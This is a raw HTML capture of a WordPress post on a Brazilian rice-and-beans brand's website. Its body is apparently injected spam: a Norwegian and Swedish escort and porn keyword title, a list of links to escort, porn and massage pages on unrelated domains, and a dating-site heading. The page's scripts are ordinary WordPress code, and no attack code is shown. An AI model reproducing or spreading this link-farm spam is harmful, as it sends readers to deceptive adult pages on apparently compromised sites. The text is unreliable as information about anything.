

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiojorge.com.br/2022/10/29/sweden-escort-service-escortedate-erotiske-filmer-pat-saudi-arabien/
body_size: 81027
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Sweden escort service escortedate erotiske filmer påt saudi arabien &#8211; Tio Jorge | CDA Alimentos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Feed" href="https://tiojorge.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Comments Feed" href="https://tiojorge.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tio Jorge | CDA Alimentos &raquo; Sweden escort service escortedate erotiske filmer påt saudi arabien Comments Feed" href="https://tiojorge.com.br/2022/10/29/sweden-escort-service-escortedate-erotiske-filmer-pat-saudi-arabien/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tiojorge.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tiojorge.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.5.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://tiojorge.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-6-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-6.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://tiojorge.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/global.css?ver=1622033735' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-25.css?ver=1628011785' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-22.css?ver=1625598614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-224-css' href='https://tiojorge.com.br/wp-content/uploads/elementor/css/post-224.css?ver=1626448113' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://tiojorge.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://tiojorge.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://tiojorge.com.br/wp-json/wp/v2/posts/670" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tiojorge.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.6" />
<link rel="canonical" href="https://tiojorge.com.br/2022/10/29/sweden-escort-service-escortedate-erotiske-filmer-pat-saudi-arabien/" />
<link rel='shortlink' href='https://tiojorge.com.br/?p=670' />
<link rel="alternate" type="application/json+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2022%2F10%2F29%2Fsweden-escort-service-escortedate-erotiske-filmer-pat-saudi-arabien%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tiojorge.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiojorge.com.br%2F2022%2F10%2F29%2Fsweden-escort-service-escortedate-erotiske-filmer-pat-saudi-arabien%2F&#038;format=xml" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-180x180.png" />
<meta name="msapplication-TileImage" content="https://tiojorge.com.br/wp-content/uploads/2021/05/cropped-Tio-jorge-270x270.png" />
</head>
<body class="post-template-default single single-post postid-670 single-format-standard wp-custom-logo elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="25" class="elementor elementor-25 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3d6bcb84 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3d6bcb84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ce0fa86" data-id="ce0fa86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a87678e elementor-widget elementor-widget-image" data-id="a87678e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://tiojorge.com.br/">
							<img width="240" height="120" src="https://tiojorge.com.br/wp-content/uploads/2021/05/tio-jorge-logo.jpg" class="attachment-large size-large" alt="" decoding="async" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-a60049b" data-id="a60049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e3873e8 elementor-widget elementor-widget-shortcode" data-id="e3873e8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">

  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css"></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7363e254" data-id="7363e254" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07291a4 elementor-nav-menu__align-center elementor-nav-menu--indicator-angle elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="07291a4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-07291a4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a href="https://cdaalimentos.com.br/sobre/quem-somos/" class="elementor-item">Sobre</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a href="#receita" class="elementor-item elementor-item-anchor">Receitas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-193"><a href="#produtos" class="elementor-item elementor-item-anchor">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201"><a href="https://tiojorge.com.br/arroz-branco-tio-jorge/" class="elementor-sub-item">Arroz Branco</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Parbolizado</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-203"><a href="#" class="elementor-sub-item elementor-item-anchor">Arroz Integral</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-204"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Preto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Fraudinho</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-206"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Carioca</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="#" class="elementor-sub-item elementor-item-anchor">Feijão Rajado</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a href="#contato" class="elementor-item elementor-item-anchor">Contato</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-480d91c" data-id="480d91c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad98009 elementor-widget elementor-widget-heading" data-id="ad98009" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O PREFERIDO DA FAMÍLIA</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-63eb57cd" data-id="63eb57cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b66ffb5 elementor-grid-3 elementor-shape-rounded e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1b66ffb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-34d111f" href="https://www.facebook.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4df9301" href="https://www.linkedin.com/company/cda-linkedin/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e372d7d" href="https://www.instagram.com/tiojorge.br/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main class="site-main post-670 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Sweden escort service escortedate erotiske filmer påt saudi arabien</h1>		</header>
		<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://chorleywoodfinearts.org/pgxhtogrzm-8-44988-svingers_klubb_shemale_cumshots/">Skam</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Homemade</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-live-sex-camera-natural-big-boobs-shilov/">Vantaa</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Malmö</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-smerter-i-nedre-del-av-magen-gravid-kontaktar-shilov/">Hjemmelaget</a></li>
<li class="relrel"><a href="https://xozosoft.com/poland-escort-service-realescorts-african-pussy-eskorte-lillehammer/">Date</a></li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/03/03/mia-gundersen-pupper-polski-sex-eskorte-ski-tantra-massasje-oslo/">Norge porno</a></li>
<li class="relrel"><a href="https://guangzhou.institute/eskorte-kongsberg-moteplass-for-gifte-massasje-lillestrom-trekant-med-kona/">Norge blowjob</a></li>
<li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norway mature anal</a></li>
<p><br clear="all"></ul>
</div>
<h3>Dating nettsteder studenter kjemi online datingside</h3>
